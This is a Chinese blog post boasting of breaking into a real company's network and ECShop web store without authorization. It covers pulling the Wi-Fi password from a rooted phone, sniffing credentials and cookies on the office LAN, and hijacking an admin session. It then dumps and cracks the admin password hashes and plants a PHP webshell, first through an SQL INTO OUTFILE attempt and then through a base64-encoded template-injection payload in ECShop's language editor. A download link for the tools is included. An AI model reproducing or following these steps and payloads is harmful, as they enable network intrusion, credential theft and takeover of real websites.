前言:故事发生在前两天,我们去参观工业园区内一家电商公司。

去参观他们公司的时候,我说要用下无线网,他们技术说密码就是他们的网站域名,我一脸懵逼表示我不知道域名,然后对方接过我手机给我连上了他们wifi。

然后就有了后面的故事。

0×01 邪恶的想法

在回来的时候,我注意到,他们公司在二楼,在楼下wifi信号也还好,然后我心中萌生了一个邪恶的想法。(๑*◡*๑)

为了掩人耳目,我回公司带上我笔记本开车再次来到他们楼下(在一个园区里很近)

熄火后我打开笔记本,准备连接他们wifi,那么问题来了,我蹭网的时候,密码是他们技术给我输入的,我不知道密码啊?

然鹅,这都不是事,哈哈。(小兄弟看你骨骼惊奇,这个姿势我就免费传授与你吧,希望能助你拯救世界一臂之力。)

0×02 获取wifi密码

打开手机上的RootExplorer,切换到根目录。(注意:手机可能需要root后才能安装rootexplorer)

打开根目录下的data/misc/wifi/wpa_supplicant.conf

该文件是用来储存wifi连接信息的,包括ssid、psk等等信息。

打开后你会发现,刚刚连接的wifi密码什么的都在里面了。

0×03 信息嗅探



笔记本连上wifi后,我在命令行下打开嗅探工具开始嗅探。

注意:该工具需要安装WinPcap运行库才能正常运行。

以下是工具的使用参数

xx.exe -idx 1 -ip 192.168.1.2-192.168.1.254 -port 80 -logfilter “+POST ,+GET ,+username,+password” -save_a save.log

几分钟以后,我们发现抓取到很多数据包。



因为生成的记录文件比较大,我们用notepad++打开。

ctrf+f查找关键词:password、username、cookie等等敏感关键词。

通过查找我发现局域网下有人在登录ecshop系统的后台,虽然没抓到密码,但是我们抓到了cookie。

0×04 cookie欺骗



现在我们打开cookie修改工具,输入他后台地址,然后点击进入,会获取到一个未登录的cookie。



然后把抓到的cookie复制到工具里面,点击右边的强制修改,提示修改完成后成功进入后台。

0×05 sql写shell



进入后台后才发现,这应该是个子账号,只拥有上传商品的权限。

数据库管理下有个数据库备份,想通过新建一个会员,会员名称设置成一句话,然后备份数据库拿shell的,但是发现会员管理也被权限了。



尝试在admin/后面加上sql.php,发现竟然有sql查询权限,明明在数据库管理下没看到有这个选项啊?难道只隐藏了选项,但是还有访问权限?



不管了,既然可以执行sql,那么我们先获取下网站路径,然后直接sql写shell试试。

访问域名/api/cron.php报错出得出以下路径。

然后执行sql命令写shell。

select '<?php @eval($_POST[cmd])?>' into outfile '/www/web/xxxxxx/public_html/log.php'

脸真黑,报错了,尝试了多种写入方式都以失败告终。

0×06 权限突破



经历了各种碰壁之后,突然灵机一动,这不是可以查询数据库吗?直接查admin所在表不就出数据了?

于是说干就干,sql查询框输入以下命令

select * from ecs_admin_user

成功查询出所有管理员账号,第一个就是超级用户,拿到md5后直接去解密,拿到明文。٩(๑❛ᴗ❛๑)۶

0×07 换管理员账号拿shell





拿到超级用户的账号密码后,我们重新登录后台,输入账号密码。

因为是超级用户,已经拥有所有权限,我们找到左侧的语言项编辑,然后在右边输入”用户信息”(没有引号),然后搜索。

把搜索出来的”用户信息”修改成以下代码,然后保存。

用户信息${${fputs(fopen(base64_decode(aWNxLnBocA),w),base64_decode(PD9waHAKYXNzZXJ0KAokX1BPU1RbeF0KKTsKPz4))}}

然后我们访问 域名/user.php 会在网站根目录下生成一个icq.php的一句话文件,密码x

写在最后:办公网络最好和访客网络隔离,另外工具回复可见。

请注意:工具来源于网络,安全性请自行在虚拟机下测试。

链接: https://pan.baidu.com/s/1geLs0Cj 密码: 8948